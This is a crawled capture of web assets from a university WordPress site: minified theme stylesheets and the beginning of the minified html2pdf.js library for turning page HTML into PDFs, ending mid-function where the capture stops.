input[type=submit]{line-height:1;background-color:#b02712;text-transform:none;padding:10px 0;color:#fff;text-decoration:none;float:left;cursor:pointer;display:inline-block;border:none;transition:all .2s linear;font-weight:700;width:100%}#commentform textarea,.contact-form textarea{width:100%;border:1px solid rgba(0,0,0,.15);background:#fff;padding:2%;line-height:25px;font-family:inherit;box-sizing:border-box;float:right;height:210px;overflow:hidden}.contact-form textarea{max-width:100%;margin-bottom:15px}#commentform p{margin-bottom:10px;float:left;width:100%;clear:both}#commentform p.comment-form-cookies-consent{margin-top:5px}#commentform p label{padding-bottom:5px;padding-top:5px;padding-left:10px}.cancel-comment-reply a{float:right;margin-top:-8px}.required{color:red;padding:0;line-height:1}.comment-notes .required{padding-left:0;padding-top:3px}.comment-notes{font-style:italic}#commentsAdd .stars{color:#a1a1a1;margin-top:6px;margin-bottom:11px}#commentsAdd .stars .rating{color:#252525;font-weight:700;margin-right:5px}#commentsAdd .stars .colored{color:#b02712}#commentform input#submit{width:auto;padding:10px 20px}#commentform .wp-review-comment-field a i,#commentform .wp-review-comment-field .review-result i,.comment .wp-review-comment-rating .review-result i,.comment .wp-review-comment-rating a i{color:#ffb300 !important}.pagination{clear:both;overflow:hidden;float:left;width:100%;margin-bottom:30px}.single .pagination{width:auto;background:#aa1801}.pagination ul{list-style:none;margin:0}.pagination ul li{float:left;display:inline-block}.pagination .nav-links{background:#aa1801;float:left}.pagination>span.current .currenttext,.page-numbers.current,.pagination a:hover{color:#faf5f4;display:inline-block;line-height:2.4;text-decoration:none;background:rgba(0,0,0,.2);font-size:13px;font-weight:600;padding:2px 14px;border-right:1px solid #fff;float:left}.pagination a,.pagination .page-numbers.dots,.woocommerce nav.woocommerce-pagination ul li a{float:left;display:inline-block;padding:2px 14px;line-height:2.4;font-size:13px;font-weight:600;color:#fff;border-right:1px solid #fff}.pagination.pagination-previous-next ul{background:0 0;width:100%}.pagination .nav-previous{float:left;background:#a1a1a1;border-right:none}.pagination .nav-previous i{font-size:15px}.pagination .nav-next{float:right;background:#a1a1a1;border-right:none}.pagination .nav-next i{margin-left:10px;font-size:15px}.pagination .nav-previous a,.pagination .nav-next a{color:#fff}.pagination .dots a:hover{background:0 0;color:inherit}.contact-form{position:relative}.contact-form.loading:after{content:"";display:block;position:absolute;width:100%;height:100%;top:0;left:0;background:rgba(255,255,255,.8)}.contact-form label{display:block;width:100%;box-sizing:border-box}.contact-form label{margin-top:12px}.contact-form input[type=submit]{margin-top:12px;width:auto;padding:0 30px}.mtscontact_error{color:#b90101}.ajax-search-results-container{position:absolute;top:39px;left:0;box-sizing:border-box;width:100%;z-index:9;background:#fff;border-top:none}#sidebar .ajax-search-results-container{border:1px solid rgba(0,0,0,.15);box-sizing:content-box;top:35px;margin-left:-1px}.ajax-search-results-container.loading:after{content:"";display:block;position:absolute;top:0;right:0;bottom:0;left:0;background-color:rgba(255,255,255,.8)}ul.ajax-search-results{margin:0;margin-top:4px;padding:0}ul.ajax-search-results li a{text-decoration:none}.ajax-search-results li{clear:both;margin:0;display:block;list-style:none;min-height:65px;padding:5px 10px;line-height:1.4}ul.ajax-search-results a:focus{text-decoration:underline}.ajax-search-results .wp-post-image{margin-bottom:0;margin-top:5px;margin-right:10px;margin-left:0;border-radius:50%}.ajax-search-meta{margin:6px 8px;height:20px;font-size:13px}.ajax-search-meta .results-count{float:left;color:#aaa}.ajax-search-meta .results-link{float:right}.ajax-search-results-container .no-results{padding:8px;color:#aaa;font-style:italic}.widget.widget_search{overflow:visible}.pace .pace-progress{background:#29d;position:fixed;z-index:2000;top:0;left:0;height:3px;transition:width .8s;-webkit-backface-visibility:hidden}.admin-bar .pace .pace-progress{top:32px}.pace-inactive{display:none}#load-posts{width:100%;float:left;margin-bottom:25px;text-align:center}#load-posts a{color:#fff;padding:7px 15px;display:inline-block}#load-posts a:hover{background:rgba(0,0,0,.4)}#load-posts a.inactive{cursor:default}#load-posts .fa{margin-right:8px}pre{overflow:auto;padding:25px 15px 15px;margin:15px 0;position:relative;background:#ececec;line-height:1.3em;font-family:monospace;box-sizing:border-box;color:inherit}pre:before{content:"\f121";color:#ec8226;position:absolute;font-size:18px;right:14px;top:6px;font-family:fontawesome}.flex-video{position:relative;padding-bottom:56.25%;padding-top:30px;height:0;overflow:hidden;clear:both}.flex-video iframe,.flex-video object,.flex-video embed{position:absolute;top:0;left:0;width:100%;height:100%}#parallax{position:relative;padding-bottom:20%;height:0;overflow:hidden;background-size:cover;margin-bottom:15px;min-height:100px}#page.parallax,#page.zoom-out-page{padding-top:15px}#zoom-out-effect,#zoom-out-bg{position:relative;padding-bottom:30%;height:0}#zoom-out-effect{overflow:hidden;margin-bottom:15px}#zoom-out-bg{background-size:cover;width:100%}.latestPost-review-wrapper{position:absolute;top:5px;right:5px;background:#fff;padding:0 8px;z-index:1}.latestPost-review-wrapper .review-total-star{margin:4px 0;position:relative;top:auto;right:auto}.latestPost-review-wrapper .percentage-icon{top:0;font-size:inherit;font-style:normal}.layout-2 .grid-1{width:100%}.layout-2 .grid-1 .post-image-left:before{position:absolute;content:'';left:0;bottom:0;width:100%;height:60%;z-index:1;background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,.79) 100%)}.layout-2 .grid-1 header{position:absolute;width:80%;left:20px;bottom:30px;z-index:1}.layout-2 .grid-1 header h2{color:#fff;margin-top:14px;margin-bottom:0}.layout-2 .grid-1 header .thecategory{color:#fff;font-weight:700;text-transform:uppercase;border-bottom:1px solid #fff;display:inline-block;line-height:1}.layout-2 .grid-1 .featured-thumbnail .play-icon{position:absolute;width:45px;height:45px;display:block;background:#858880;text-align:center;bottom:30px;right:20px;z-index:1}.layout-2 .grid-1 .featured-thumbnail .play-icon i{color:#fff;line-height:45px}.layout-2 .grid-1 .post-image-left{margin-right:0}.archive .article,.search .article,.error404 .article{width:100%;max-width:837px}.single_page h3{margin-top:20px;margin-bottom:20px;font-size:17px;text-transform:uppercase}.tickercontainer{width:100%;overflow:hidden}.tickercontainer .mask{position:relative;padding-left:0;padding-right:0;width:100%;overflow:hidden;box-sizing:border-box}ul.newsticker{transition:all 0s linear;position:relative;margin-left:20px;list-style-type:none;margin:0;padding:0}ul.newsticker li{float:left;margin:0;padding-right:15px}.tickeroverlay-left,.tickeroverlay-right{display:none}.latestPost-review-wrapper{position:absolute;top:0;right:0;background:#fff;padding:2px 8px}.latestPost-review-wrapper .review-total-star{margin:4px 0}.latestPost-review-wrapper .percentage-icon{top:0;font-size:inherit;font-style:normal}@keyframes scale{0%{transform:scale(1);opacity:1}45%{transform:scale(.1);opacity:.7}80%{transform:scale(1);opacity:1}}.ball-pulse>div:nth-child(){animation:scale .75s -.36s infinite cubic-bezier(.2,.68,.18,1.08)}.ball-pulse>div:nth-child(1){animation:scale .75s -.24s infinite cubic-bezier(.2,.68,.18,1.08)}.ball-pulse>div:nth-child(2){animation:scale .75s -.12s infinite cubic-bezier(.2,.68,.18,1.08)}.ball-pulse>div:nth-child(3){animation:scale .75s 0s infinite cubic-bezier(.2,.68,.18,1.08)}.ball-pulse>div{background-color:#3d8fe8;width:10px;height:10px;border-radius:100%;margin:1px;animation-fill-mode:both;display:inline-block}.gallery-icon{width:100%}.gallery-icon img{display:block;margin:0 auto;float:none}.gallery-caption{clear:both}.wp-video,.wp-audio-shortcode{margin:10px auto}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://international.untan.ac.id/wp-content/cache/autoptimize/autoptimize_single_876ea485ae74a1b0f925e245007886d7.php
body_size: 3164
content:
html{overflow-x:hidden;-webkit-text-size-adjust:100%}.main-container{max-width:100%}@media screen and (max-width:1330px){.shareit{position:relative!important;width:100%!important;top:0!important;padding-left:0!important;padding-right:0!important;margin:0!important;padding-top:10px!important;border:none !important}}@media screen and (max-width:1272px){#page,.container{max-width:96%}.latestPost-categories{float:none;text-align:center;overflow:hidden}.latestPost-categories ul li{padding-left:30px;padding-right:30px}.latestPost .title{font-size:18px!important}.related-posts .latestPost .title{font-size:14px!important}.big-posts .big-3 header,.big-posts .big-4 header{max-width:96%}.big-posts .big-2 header{padding-left:10px;padding-right:10px}.big-posts .big-1 header{right:10px;max-width:94%}.big-posts .latestPost .title a{font-size:18px}.big-posts .big-1 .title a{font-size:20px}.postauthor-social{margin-left:0}.latestPost-news .latestPost .title{margin-top:10px;margin-bottom:15px}}@media screen and (max-width:1180px){header .breadcrumb{width:79%}.breaking{width:89%}}@media screen and (max-width:1130px){header .breadcrumb{width:76%}.breaking{width:86%}.navigation ul li a{padding:23px 16px;padding-left:15px}.single-title{font-size:30px!important}.single-subheading{font-size:16px}.layout-2 .grid-1 header h2{font-size:17px!important}}@media screen and (max-width:1024px){.latestPost-categories ul li{border:none}.latestPost-categories ul li:first-child{padding-left:30px}.latestPost-categories ul li:last-child{padding-right:30px}.trending-stories .latestPost .title{font-size:16px!important}#site-footer{padding-top:30px}.footer-logo{float:none;width:100%;overflow:hidden;margin-left:auto;margin-right:auto}.footer-widgets{width:100%;margin-top:30px}#primary-navigation a{font-size:14px!important}#primary-navigation .sub-menu a{font-size:13px!important}.navigation ul li a{padding:23px 12px;padding-left:11px}header .widget_search{max-width:130px}#header #searchform{min-width:145px}header #s{padding-left:16px}.single-title{font-size:28px!important}.layout-2 .big-posts .latestPost .title a{font-size:16px}.layout-2 .big-posts .big-1 .title a{font-size:18px}.layout-2 .big-posts .front-view-content{font-size:14px}}@media screen and (max-width:960px){#secondary-navigation{left:0}img{max-width:100%;height:auto!important}.ad-300 img{max-width:100%}.ad-125 li{max-width:40%}.ad-125 img{padding:0;background:#fafafa;border:0}.layout-2 .big-posts .big-1{width:40%}.layout-2 .big-posts .big-2,.layout-2 .big-posts .big-3{width:30%}}@media screen and (max-width:900px){header .breadcrumb{width:75%}.breaking{width:85%}.widget-header{max-width:70%}#secondary-navigation a{padding:8px 14px}.category .sidebar.c-4-12,.sidebar.sidebar-right{float:none;width:100% !important;padding-left:0;padding-right:0;margin:0 auto}.sidebar-with-content{width:100%;float:none;margin-left:auto;margin-right:auto}.big-posts .big-1,.big-posts .big-2,.big-posts .big-3,.big-posts .big-4{width:50%}.big-posts .big-1 .title a{font-size:18px}.big-posts .big-2 header,.big-posts .big-3 header,.big-posts .big-4 header{max-width:94%;padding:0;left:inherit;right:10px}.logo-wrap{min-width:135px;margin-right:10px}.related-posts .latestPost .title{font-size:13px!important}.layout-2 .big-posts .big-1 header,.layout-2 .big-posts .big-2 header,.layout-2 .big-posts .big-3 header{right:inherit;left:20px;padding-right:15px}.sidebar.c-4-12,.sidebar.sidebar-right{clear:both;width:100%;max-width:100%}}@media screen and (min-width:865px){.navigation.mobile-only{display:none}}@media screen and (max-width:865px){.logo-wrap{margin-right:20px}header .breadcrumb{width:73%}.breaking{width:83%}#page,.container{max-width:96%}#site-footer .container{padding:0 2%}.mts-cart span a{padding-bottom:0}.mts-cart{float:none;text-align:center!important}.header-layout-2 #header h1,.header-layout-2 #header h2,.header-layout-2 .site-description{float:none;text-align:center;width:100%;max-width:100%;padding:0}.header-layout-2 #logo a,.header-layout-2 #logo img{float:none;letter-spacing:0}.header-layout-2 .logo-wrap{margin-bottom:10px;margin-top:0;width:100%}.navigation{width:100%}.pagination .nav-links .page-numbers li,.woocommerce-pagination .page-numbers li{width:auto !important;text-indent:0}.woocommerce-pagination .page-numbers li .page-numbers{text-indent:0;width:auto !important;padding:0 12px !important;line-height:2.5em;font-size:14px;border-bottom:0 !important}#secondary-navigation{width:100%!important;position:relative!important}.navigation .menu a,.navigation .menu .fa>a,.navigation .menu .fa>a{color:#fff!important;background:0 0}.navigation .menu{display:block!important;float:none;background:0 0;margin-bottom:45px}.navigation ul ul{visibility:visible!important;opacity:1!important;position:relative;left:0!important;border:0;width:100%}.navigation ul li li{background:0 0;border:0}nav{height:auto}nav li,.navigation ul li li{width:100%!important;float:left;position:relative}.navigation ul li:after{display:none}.navigation ul li:before{display:none}nav li a{border-bottom:1px solid rgba(255,255,255,.2)!important;width:100%!important;box-sizing:border-box}nav a{text-align:left;width:100%;text-indent:25px}.pagination a{width:auto;text-indent:0px}a#pull{display:block;width:100%;position:relative;color:#fff;padding:23px 20px;text-indent:0px;text-transform:uppercase;box-sizing:border-box}a#pull:after{content:"\f0c9";display:inline-block;position:absolute;right:4px;top:24px;font-family:FontAwesome}.navigation ul .sfHover a,.navigation ul li:hover,.navigation ul .sfHover ul li{background:0 0}#catcher{height:0 !important}.sticky-navigation-active{position:relative !important;top:0 !important}.main-container{position:relative;left:0;transition:left .5s ease}.mobile-menu-active .main-container{left:300px;transition:left .5s ease}.navigation.mobile-menu-wrapper{display:block;position:fixed;top:0;left:-300px;width:300px;height:100%;background-color:#aa1801;border-right:1px solid rgba(255,255,255,.2);overflow:auto;transition:left .5s ease;-webkit-backface-visibility:hidden;box-sizing:border-box}.mobile-menu-active .navigation.mobile-menu-wrapper{left:0;z-index:1111}.navigation ul li{width:100%;display:block}.navigation ul li:hover{background:0 0}.navigation ul li a,.navigation ul ul a{padding:9px 0;width:100%;border:none}.navigation ul ul{position:static;width:100%;border:none;padding-top:0;padding-bottom:0;background:inherit}.navigation ul ul ul{padding-top:0;padding-bottom:0;border-left:none;background:inherit}.navigation ul ul li{background:0 0;width:100%}.navigation i{display:inline}.navigation ul ul a{padding:9px 18px !important}.navigation ul ul ul a{padding:9px 27px !important}.navigation ul ul ul ul a{padding:9px 36px !important}.navigation .toggle-caret{display:block;width:42px;height:43px;line-height:42px;color:#fff;border-left:1px solid rgba(255,255,255,.2);font-size:15px}.navigation .menu-item-has-children>a:after{content:''}.widgets-num-5 .f-widget,.widgets-num-4 .f-widget,.widgets-num-3 .f-widget{width:31%;max-width:100%;margin-right:3%}.widgets-num-5 .f-widget:nth-child(3n),.widgets-num-4 .f-widget:nth-child(3n),.widgets-num-3 .f-widget:nth-child(3n){margin-right:0}#primary-navigation a{font-size:15px!important;font-weight:400!important}#primary-navigation .sub-menu a{font-size:14px!important}.mobile-menu-active #primary-navigation .sub-menu a:hover{background:0 0;color:#FFF!important}.navigation ul ul .categories{color:#fff}.single-title{font-size:25px!important}.latestPost-news .latestPost .title{max-height:48px;overflow:hidden;font-size:13px!important}.latestPost-news .latestPost header .thecategory{font-size:12px}.logo-wrap{min-width:160px}#mobile-menu-overlay{position:fixed;width:100%;height:100%;top:0;left:0;z-index:999;cursor:pointer;display:none;backface-visibility:hidden;background:rgba(0,0,0,.5)}html.noscroll{position:fixed;overflow-y:scroll;width:100%}#wpmm-megamenu .wpmm-subcategories{width:100%;text-indent:0}#wpmm-megamenu .wpmm-posts{width:100%}#wpmm-megamenu .wpmm-post{width:100%!important;padding:0 10px!important;text-align:center!important}#wpmm-megamenu .wpmm-thumbnail img{float:left}}@media screen and (max-width:800px){header .breadcrumb{width:70%}.breaking{width:80%}.single .article{width:100%;float:none;overflow:hidden;margin-left:auto;margin-right:auto}.single .sidebar.c-4-12{width:100%;float:none;margin-left:auto;margin-right:auto}}@media screen and (max-width:720px){header .breadcrumb{width:74%}.breaking{width:77%}#secondary-navigation a{padding-top:10px!important;padding-bottom:10px!important}#content_box{padding-right:0;padding-left:0!important}.article{width:100%;margin-left:auto;margin-right:auto;float:none}.sidebar.sidebar-left{width:48%!important;margin-right:4%}.sidebar.sidebar-right{width:48%!important;float:right}.archive .sidebar.sidebar-right{float:none;width:100%!important}.f-widget,.widgets-num-4 .f-widget{width:48.5%}.f-widget,.widgets-num-4 .f-widget:nth-child(3){margin-right:3%}.f-widget-2,.widgets-num-4 .f-widget-2,.widgets-num-4 .f-widget.last{margin-right:0}.ad-125 li{max-width:45%}#comments{margin-right:0}.widget-header .textwidget{margin-top:0;padding-left:0;border-left:none}.widget-header{max-width:100%;float:left}.featured-videos .latestPost .title{font-size:16px!important;margin-top:15px;margin-bottom:2px}.latestPost-news{width:88%;float:none;margin-left:auto;margin-right:auto}.latestPost-news .latestPost{width:48%;margin-right:4%;margin-bottom:30px}.latestPost-news .latestPost:nth-child(even){margin-right:0}.latestPost-news .latestPost:nth-last-of-type(1),.latestPost-news .latestPost:nth-last-of-type(2){margin-bottom:0}.latestPost-news .latestPost .post-image-left{width:100%}.latestPost-news .latestPost .featured-thumbnail{float:none}}@media screen and (max-width:640px){.upper-navigation{max-height:100%}header .breadcrumb{width:100%;max-width:100%;float:none;text-align:center;border-bottom:1px solid #e5e5e5}header .breadcrumb>div{float:none;padding:7px 0;width:100%}.breaking{width:96%}.header-social{float:none;text-align:center}.breadcrumb .root{display:none}.latestPost-categories ul li{padding-left:20px;padding-right:20px}.latestPost-categories ul li:first-child{padding-left:20px}.latestPost-categories ul li:last-child{padding-right:20px}.widgets-num-5 .f-widget,.widgets-num-4 .f-widget,.widgets-num-3 .f-widget{width:48%;margin-right:4%}.widgets-num-5 .f-widget:nth-child(3n),.widgets-num-4 .f-widget:nth-child(3n),.widgets-num-3 .f-widget:nth-child(3n){margin-right:4%}.widgets-num-5 .f-widget:nth-child(even),.widgets-num-4 .f-widget:nth-child(even),.widgets-num-3 .f-widget:nth-child(even){margin-right:0}.big-posts .front-view-content{font-size:14px!important}.big-posts .big-1 .title a,.big-posts .big-2 .title a,.big-posts .big-3 .title a,.big-posts .big-4 .title a{font-size:16px}.latestPost-news{width:100%}.layout-2 .big-posts .big-1{width:36%}.layout-2 .big-posts .big-2,.layout-2 .big-posts .big-3{width:32%}.layout-2 .big-posts header{padding-right:5px}.single_page .tab_widget ul.wps_tabs li a{padding:0 10px}.ss-full-width .post-comment-left,.ss-full-width .post-comment-right{width:48%}}@media screen and (max-width:550px){.sbutton{float:right}.f-widget,.widgets-num-4 .f-widget{width:100%;margin-right:0}.copyrights{text-align:center}.to-top{float:none}.related-posts .latestPost{width:45%;margin-right:10%;margin-bottom:30px}.related-posts .latestPost:nth-child(even){margin-right:0}.related-posts .featured-thumbnail{float:none}.related-posts .latestPost .title{font-size:14px!important}.post-comment-left,.post-comment-right{width:100%;float:none;margin-left:auto;margin-right:auto;overflow:hidden;margin-bottom:30px}.layout-2 .big-posts .big-1{width:100%}.layout-2 .big-posts .big-2,.layout-2 .big-posts .big-3{width:50%}.full-left.latestPost .post-image-left{max-width:30%}}@media screen and (max-width:480px){nav{border-bottom:0}.navigation{margin-top:0;margin-bottom:0}#secondary-navigation{width:102%;height:35px}.one_half,.one_third,.two_third,.three_fourth,.one_fourth,.one_fifth,.two_fifth,.three_fifth,.four_fifth,.one_sixth,.five_sixth{width:100%;margin-right:0}.copyrights{text-align:center}.top{width:100%}#cancel-comment-reply-link{margin-bottom:0;margin-top:-43px}.sidebar.sidebar-left,.sidebar.sidebar-right{width:100%!important;margin-right:auto;float:none;margin-left:auto;max-width:100%}.trending-stories .latestPost .title{max-height:40px;overflow:hidden;font-size:15px!important;margin-bottom:0}.trending-stories .latestPost .front-view-content{max-height:72px;overflow:hidden;clear:both;font-size:13px;margin-top:0}.widgets-num-5 .f-widget,.widgets-num-4 .f-widget,.widgets-num-3 .f-widget{width:100%;margin-right:0}#header h1,#header h2{float:none}.logo-wrap{width:100%;float:none;text-align:center;margin-bottom:0}.big-posts .front-view-content{font-size:13px}.big-posts .big-1 .title a,.big-posts .big-2 .title a,.big-posts .big-3 .title a,.big-posts .big-4 .title a{font-size:15px!important}.big-posts .big-1 header,.big-posts .big-2 header,.big-posts .big-3 header,.big-posts .big-4 header{padding-left:5px}header .widget_search{margin-bottom:25px;max-width:170px;float:right}#primary-navigation{float:left}a#pull{margin-bottom:7px}.single .featured-videos header{float:left;margin-top:20px;margin-bottom:10px}.featured-videos .latestPost p{float:left}.layout-2 .grid-1 header h2{font-size:16px!important}.layout-2 .grid-1 .featured-thumbnail .play-icon{right:10px;bottom:15px;width:30px;height:30px}.layout-2 .grid-1 .featured-thumbnail .play-icon i{line-height:30px}.single_page .one_half,.single_page .one_third,.single_page .two_third,.single_page .three_fourth,.single_page .one_fourth,.single_page .one_fifth,.single_page .two_fifth,.single_page .three_fifth,.single_page .four_fifth,.single_page .one_sixth,.single_page .five_sixth{width:100%!important;margin-right:0!important}}@media screen and (max-width:420px){.trending-stories .grid-2{width:100%;margin-bottom:10px}.trending-stories .grid-2 header{position:relative;bottom:auto;margin:0;padding:10px 0}.grid-2 .post-image,.grid-2 .featured-thumbnail,.grid-2 .featured-thumbnail img{width:100%;float:none}}@media screen and (max-width:400px){article header{overflow:hidden}.slidertext{display:none}.big-posts .big-1,.big-posts .big-2,.big-posts .big-3,.big-posts .big-4{width:100%}.single_page .tab_widget ul.wps_tabs li a{font-size:12px!important}.latestPost-news .latestPost{width:100%}.latestPost-news .post-image,.latestPost-news .featured-thumbnail,.latestPost-news .featured-thumbnail img{float:none;width:100%}}

--- FILE ---
content_type: text/javascript
request_url: https://international.untan.ac.id/wp-content/plugins/wpmk-pdf-generator/assets/js/html2pdf.min.js
body_size: 17208
content:
/**
 * html2pdf.js v0.9.0
 * Copyright (c) 2018 Erik Koopmans
 * Released under the MIT License.
 */
!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e(require("es6-promise/auto"),require("jspdf"),require("html2canvas")):"function"==typeof define&&define.amd?define(["es6-promise/auto","jspdf","html2canvas"],e):t.html2pdf=e(null,t.jsPDF,t.html2canvas)}(this,function(t,e,r){"use strict";e=e&&e.hasOwnProperty("default")?e.default:e,r=r&&r.hasOwnProperty("default")?r.default:r;var n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},o=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(t[n]=r[n])}return t},i=function(t){var e=void 0===t?"undefined":n(t);return"undefined"===e?"undefined":"string"===e||t instanceof String?"string":"number"===e||t instanceof Number?"number":"function"===e||t instanceof Function?"function":t&&t.constructor===Array?"array":t&&1===t.nodeType?"element":"object"===e?"object":"unknown"},a=function(t,e){var r=document.createElement(t);if(e.className&&(r.className=e.className),e.innerHTML){r.innerHTML=e.innerHTML;for(var n=r.getElementsByTagName("script"),o=n.length;o-- >0;null)n[o].parentNode.removeChild(n[o])}for(var i in e.style)r.style[i]=e.style[i];return r},s=function(t,e){var r={};for(var n in t)r[n]=72*t[n]/96/e;return r},p=function t(e){var r=o(t.convert(Promise.resolve()),JSON.parse(JSON.stringify(t.template))),n=t.convert(Promise.resolve(),r);return n=n.setProgress(1,t,1,[t]),n=n.set(e)};(p.prototype=Object.create(Promise.prototype)).constructor=p,p.convert=function(t,e){return t.__proto__=e||p.prototype,t},p.template={prop:{src:null,container:null,overlay:null,canvas:null,img:null,pdf:null,pageSize:null},progress:{val:0,state:null,n:0,stack:[]},opt:{filename:"file.pdf",margin:[0,0,0,0],image:{type:"jpeg",quality:.95},enableLinks:!0,html2canvas:{},jsPDF:{}}},p.prototype.from=function(t,e){return this.then(function(){switch(e=e||function(t){switch(i(t)){case"string":return"string";case"element":return"canvas"===t.nodeName.toLowerCase?"canvas":"element";default:return"unknown"}}(t)){case"string":return this.set({src:a("div",{innerHTML:t})});case"element":return this.set({src:t});case"canvas":return this.set({canvas:t});case"img":return this.set({img:t});default:return this.error("Unknown source type.")}})},p.prototype.to=function(t){switch(t){case"container":return this.toContainer();case"canvas":return this.toCanvas();case"img":return this.toImg();case"pdf":return this.toPdf();default:return this.error("Invalid target.")}},p.prototype.toContainer=function(){return this.thenList([function(){return this.prop.src||this.error("Cannot duplicate - no source HTML.")},function(){return this.prop.pageSize||this.setPageSize()}]).then(function(){var t={position:"fixed",overflow:"hidden",zIndex:1e3,left:0,right:0,bottom:0,top:0,backgroundColor:"rgba(0,0,0,0.8)"},e={position:"absolute",width:this.prop.pageSize.inner.width+this.prop.pageSize.unit,left:0,right:0,top:0,height:"auto",margin:"auto",backgroundColor:"white"};t.opacity=0;var r=function t(e,r){for(var n=3===e.nodeType?document.createTextNode(e.nodeValue):e.cloneNode(!1),o=e.firstChild;o;o=o.nextSibling)!0!==r&&1===o.nodeType&&"SCRIPT"===o.nodeName||n.appendChild(t(o,r));return 1===e.nodeType&&("CANVAS"===e.nodeName?(n.width=e.width,n.height=e.height,n.getContext("2d").drawImage(e,0,0)):"TEXTAREA"!==e.nodeName&&"SELECT"!==e.nodeName||(n.value=e.value),n.addEventListener("load",function(){n.scrollTop=e.scrollTop,n.scrollLeft=e.scrollLeft},!0)),n}(this.prop.src,this.opt.html2canvas.javascriptEnabled);this.prop.overlay=a("div",{className:"html2pdf__overlay",style:t}),this.prop.container=a("div",{className:"html2pdf__container",style:e}),this.prop.container.appendChild(r),this.prop.overlay.appendChild(this.prop.container),document.body.appendChild(this.prop.overlay)})},p.prototype.toCanvas=function(){var t=[function(){return document.body.contains(this.prop.container)||this.toContainer()}];return this.thenList(t).then(function(){var t=o({},this.opt.html2canvas);return delete t.onrendered,r(this.prop.container,t)}).then(function(t){(this.opt.html2canvas.onrendered||function(){})(t),this.prop.canvas=t,document.body.removeChild(this.prop.overlay)})},p.prototype.toImg=function(){return this.thenList([function(){return this.prop.canvas||this.toCanvas()}]).then(function(){var t=this.prop.canvas.toDataURL("image/"+this.opt.image.type,this.opt.image.quality);this.prop.img=document.createElement("img"),this.prop.img.src=t})},p.prototype.toPdf=function(){return this.thenList([function(){return this.prop.canvas||this.toCanvas()}]).then(function(){var t=this.prop.canvas,r=this.opt,n=(t.getContext("2d"),t.height),o=Math.floor(t.width*this.prop.pageSize.inner.ratio),i=Math.ceil(n/o),a=this.prop.pageSize.inner.height,s=document.createElement("canvas"),p=s.getContext("2d");s.width=t.width,s.height=o,this.prop.pdf=this.prop.pdf||new e(r.jsPDF);for(var h=0;h<i;h++){h===i-1&&(s.height=n%o,a=s.height*this.prop.pageSize.inner.width/s.width);var u=s.width,c=s.height;p.fillStyle="white",p.fillRect(0,0,u,c),p.drawImage(t,0,h*o,u,c,0,0,u,c),h&&this.prop.pdf.addPage();var l=s.toDataURL("image/"+r.image.type,r.image.quality);this.prop.pdf.addImage(l,r.image.type,r.margin[1],r.margin[0],this.prop.pageSize.inner.width,a)}})},p.prototype.output=function(t,e,r){return"img"===(r=r||"pdf").toLowerCase()||"image"===r.toLowerCase()?this.outputImg(t,e):this.outputPdf(t,e)},p.prototype.outputPdf=function(t,e){return this.thenList([function(){return this.prop.pdf||this.toPdf()}]).then(function(){return this.prop.pdf.output(t,e)})},p.prototype.outputImg=function(t,e){return this.thenList([function(){return this.prop.img||this.toImg()}]).then(function(){switch(t){case void 0:case"img":return this.prop.img;case"datauristring":case"dataurlstring":return this.prop.img.src;case"datauri":case"dataurl":return document.location.href=this.prop.img.src;default:throw'Image output type "'+t+'" is not supported.'}})},p.prototype.save=function(t){return this.thenList([function(){return this.prop.pdf||this.toPdf()}]).set(t?{filename:t}:null).then(function(){this.prop.pdf.save(this.opt.filename)})},p.prototype.set=function(t){if("object"!==i(t))return this;var e=Object.keys(t||{}).map(function(e){if(e in p.template.prop)return function(){this.prop[e]=t[e]};switch(e){case"margin":return this.setMargin.bind(this,t.margin);case"jsPDF":return function(){return this.opt.jsPDF=t.jsPDF,this.setPageSize()};case"pageSize":return this.setPageSize.bind(this,t.pageSize);default:return function(){this.opt[e]=t[e]}}},this);return this.then(function(){return this.thenList(e)})},p.prototype.get=function(t,e){return this.then(function(){var r=t in p.template.prop?this.prop[t]:this.opt[t];return e?e(r):r})},p.prototype.setMargin=function(t){return this.then(function(){switch(i(t)){case"number":t=[t,t,t,t];case"array":if(2===t.length&&(t=[t[0],t[1],t[0],t[1]]),4===t.length)break;default:return this.error("Invalid margin array.")}this.opt.margin=t}).then(this.setPageSize)},p.prototype.setPageSize=function(t){function r(t,e){return Math.floor(t*e/72*96)}return this.then(function(){(t=t||e.getPageSize(this.opt.jsPDF)).hasOwnProperty("inner")||(t.inner={width:t.width-this.opt.margin[1]-this.opt.margin[3],height:t.height-this.opt.margin[0]-this.opt.margin[2]},t.inner.px={width:r(t.inner.width,t.k),height:r(t.inner.height,t.k)},t.inner.ratio=t.inner.height/t.inner.width),this.prop.pageSize=t})},p.prototype.setProgress=function(t,e,r,n){return null!=t&&(this.progress.val=t),null!=e&&(this.progress.state=e),null!=r&&(this.progress.n=r),null!=n&&(this.progress.stack=n),this.progress.ratio=this.progress.val/this.progress.state,this},p.prototype.updateProgress=function(t,e,r,n){return this.setProgress(t?this.progress.val+t:null,e||null,r?this.progress.n+r:null,n?this.progress.stack.concat(n):null)},p.prototype.then=function(t,e){var r=this;return this.thenCore(t,e,function(t,e){return r.updateProgress(null,null,1,[t]),Promise.prototype.then.call(this,function(e){return r.updateProgress(null,t),e}).then(t,e).then(function(t){return r.updateProgress(1),t})})},p.prototype.thenCore=function(t,e,r){r=r||Promise.prototype.then;t&&(t=t.bind(this)),e&&(e=e.bind(this));var n=-1!==Promise.toString().indexOf("[native code]")&&"Promise"===Promise.name?this:p.convert(o({},this),Promise.prototype),i=r.call(n,t,e);return p.convert(i,this.__proto__)},p.prototype.thenExternal=function(t,e){return Promise.prototype.then.call(this,t,e)},p.prototype.thenList=function(t){var e=this;return t.forEach(function(t){e=e.thenCore(t)}),e},p.prototype.catch=function(t){t&&(t=t.bind(this));var e=Promise.prototype.catch.call(this,t);return p.convert(e,this)},p.prototype.catchExternal=function(t){return Promise.prototype.catch.call(this,t)},p.prototype.error=function(t){return this.then(function(){throw new Error(t)})},p.prototype.using=p.prototype.set,p.prototype.saveAs=p.prototype.save,p.prototype.export=p.prototype.output,p.prototype.run=p.prototype.then,e.getPageSize=function(t,e,r){if("object"===(void 0===t?"undefined":n(t))){var 